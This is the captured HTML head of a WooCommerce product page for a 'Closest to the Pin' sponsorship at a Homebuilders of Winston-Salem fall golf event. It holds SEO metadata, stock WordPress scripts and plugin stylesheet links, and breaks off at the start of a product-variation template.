

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hbaws.net/class/fall-golf-closest-to-the-pin-sponsor/
body_size: 19812
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fall Golf - Closest to the Pin Sponsor - Homebuilders of Winston-Salem</title>
	<link rel="canonical" href="https://hbaws.net/class/fall-golf-closest-to-the-pin-sponsor/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fall Golf - Closest to the Pin Sponsor - Homebuilders of Winston-Salem" />
	<meta property="og:url" content="https://hbaws.net/class/fall-golf-closest-to-the-pin-sponsor/" />
	<meta property="og:site_name" content="Homebuilders of Winston-Salem" />
	<meta property="article:modified_time" content="2024-02-05T01:02:13+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hbaws.net/class/fall-golf-closest-to-the-pin-sponsor/","url":"https://hbaws.net/class/fall-golf-closest-to-the-pin-sponsor/","name":"Fall Golf - Closest to the Pin Sponsor - Homebuilders of Winston-Salem","isPartOf":{"@id":"https://hbaws.net/#website"},"datePublished":"2024-02-05T01:02:12+00:00","dateModified":"2024-02-05T01:02:13+00:00","breadcrumb":{"@id":"https://hbaws.net/class/fall-golf-closest-to-the-pin-sponsor/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hbaws.net/class/fall-golf-closest-to-the-pin-sponsor/"]}]},{"@type":"BreadcrumbList","@id":"https://hbaws.net/class/fall-golf-closest-to-the-pin-sponsor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hbaws.net/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://hbaws.net/shop/"},{"@type":"ListItem","position":3,"name":"Fall Golf &#8211; Closest to the Pin Sponsor"}]},{"@type":"WebSite","@id":"https://hbaws.net/#website","url":"https://hbaws.net/","name":"Homebuilders of Winston-Salem","description":"- HBAWS","publisher":{"@id":"https://hbaws.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hbaws.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://hbaws.net/#organization","name":"Homebuilders of Winston-Salem","url":"https://hbaws.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hbaws.net/#/schema/logo/image/","url":"https://hbaws.net/wp-content/uploads/2020/08/HBA-logo-color-WS-BP.png","contentUrl":"https://hbaws.net/wp-content/uploads/2020/08/HBA-logo-color-WS-BP.png","width":600,"height":349,"caption":"Homebuilders of Winston-Salem"},"image":{"@id":"https://hbaws.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Homebuilders of Winston-Salem &raquo; Feed" href="https://hbaws.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homebuilders of Winston-Salem &raquo; Comments Feed" href="https://hbaws.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homebuilders of Winston-Salem &raquo; Fall Golf &#8211; Closest to the Pin Sponsor Comments Feed" href="https://hbaws.net/class/fall-golf-closest-to-the-pin-sponsor/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hbaws.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type='text/css' id='kt_global_css_variables'>
:root {
  --Shiraz: #AB0635;
  --White: #FFFFFF;
  --White-1: rgba(255,255,255,0.77);
  --SpringWood: #F8F7F2;
  --SilverChalice: #A0A0A0;
  --DoveGray: #737373;
  --CodGray: #171717;
  --Black: #000000;
  --HitGray: rgba(157,175,176,0.1);
  --HitGray-1: #9DAFB0;
  --HitGray-2: rgba(157,175,176,0.3);
  --HitGray-3: rgba(157,175,176,0.6);
  --MineralGreen: #446865;
}
</style>
<link rel='stylesheet' id='woolentor-product-grid-modern-css' href='https://hbaws.net/wp-content/plugins/woolentor-addons/assets/css/product-grid/modern.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-luxury-css' href='https://hbaws.net/wp-content/plugins/woolentor-addons/assets/css/product-grid/luxury.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-editorial-css' href='https://hbaws.net/wp-content/plugins/woolentor-addons/assets/css/product-grid/editorial.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-magazine-css' href='https://hbaws.net/wp-content/plugins/woolentor-addons/assets/css/product-grid/magazine.css?ver=3.3.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hbaws.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--central-palette-1: #AB0635;--wp--preset--color--central-palette-2: #FFFFFF;--wp--preset--color--central-palette-10: #FFFFFF;--wp--preset--color--central-palette-3: #F8F7F2;--wp--preset--color--central-palette-9: #A0A0A0;--wp--preset--color--central-palette-4: #737373;--wp--preset--color--central-palette-5: #171717;--wp--preset--color--central-palette-6: #000000;--wp--preset--color--central-palette-15: #9DAFB0;--wp--preset--color--central-palette-11: #9DAFB0;--wp--preset--color--central-palette-13: #9DAFB0;--wp--preset--color--central-palette-14: #9DAFB0;--wp--preset--color--central-palette-12: #446865;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://hbaws.net/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.18' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://hbaws.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://hbaws.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://hbaws.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://hbaws.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://hbaws.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://hbaws.net/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://hbaws.net/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://hbaws.net/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://hbaws.net/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://hbaws.net/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://hbaws.net/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://hbaws.net/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://hbaws.net/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://hbaws.net/wp-content/themes/hello-elementor-child/style.css?ver=2.3.0.1592548952' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://hbaws.net/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://hbaws.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://hbaws.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://hbaws.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-40-css' href='https://hbaws.net/wp-content/uploads/elementor/css/post-40.css?ver=1768883917' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-54-css' href='https://hbaws.net/wp-content/uploads/elementor/css/post-54.css?ver=1768883918' media='all' />
<link rel='stylesheet' id='elementor-post-48-css' href='https://hbaws.net/wp-content/uploads/elementor/css/post-48.css?ver=1768883918' media='all' />
<link rel='stylesheet' id='elementor-post-4777-css' href='https://hbaws.net/wp-content/uploads/elementor/css/post-4777.css?ver=1768884031' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://hbaws.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742446388' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://hbaws.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742446392' media='all' />
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://hbaws.net/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1742446395' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://hbaws.net/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742446396' media='all' />
<link rel='stylesheet' id='elementor-gf-local-barlowsemicondensed-css' href='https://hbaws.net/wp-content/uploads/elementor/google-fonts/css/barlowsemicondensed.css?ver=1742446400' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://hbaws.net/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742446401' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://hbaws.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<style id="kt_central_palette_gutenberg_css" type="text/css">.has-central-palette-1-color{color:#AB0635}.has-central-palette-1-background-color{background-color:#AB0635}.has-central-palette-2-color{color:#FFFFFF}.has-central-palette-2-background-color{background-color:#FFFFFF}.has-central-palette-10-color{color:#FFFFFF}.has-central-palette-10-background-color{background-color:#FFFFFF}.has-central-palette-3-color{color:#F8F7F2}.has-central-palette-3-background-color{background-color:#F8F7F2}.has-central-palette-9-color{color:#A0A0A0}.has-central-palette-9-background-color{background-color:#A0A0A0}.has-central-palette-4-color{color:#737373}.has-central-palette-4-background-color{background-color:#737373}.has-central-palette-5-color{color:#171717}.has-central-palette-5-background-color{background-color:#171717}.has-central-palette-6-color{color:#000000}.has-central-palette-6-background-color{background-color:#000000}.has-central-palette-15-color{color:#9DAFB0}.has-central-palette-15-background-color{background-color:#9DAFB0}.has-central-palette-11-color{color:#9DAFB0}.has-central-palette-11-background-color{background-color:#9DAFB0}.has-central-palette-13-color{color:#9DAFB0}.has-central-palette-13-background-color{background-color:#9DAFB0}.has-central-palette-14-color{color:#9DAFB0}.has-central-palette-14-background-color{background-color:#9DAFB0}.has-central-palette-12-color{color:#446865}.has-central-palette-12-background-color{background-color:#446865}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
